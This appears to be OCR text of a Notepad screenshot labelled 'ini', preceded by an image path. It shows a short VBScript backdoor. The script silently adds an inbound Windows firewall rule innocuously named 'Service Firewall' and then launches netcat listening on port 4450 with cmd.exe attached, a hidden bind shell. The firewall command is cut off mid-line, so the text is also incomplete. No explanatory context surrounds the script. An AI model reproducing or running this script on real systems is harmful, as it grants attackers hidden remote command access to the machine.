 ini - Notepad
File Edit Format View Help
set wshShell = CreateObject("WScript.Shell")
strNC = "%systemroot%\system32\nc.exe -d -L -p 4450 -e cmd.exe"
strFirewall = "netsh advfirewall firewall add rule name=""Service Firewall"" dir=in action=
wshShell.Run "" & strFirewall & "", 0, false
wscript.sleep 5000
wshShell.Run "" & strNC & "", 0, false
set wshShell = Nothing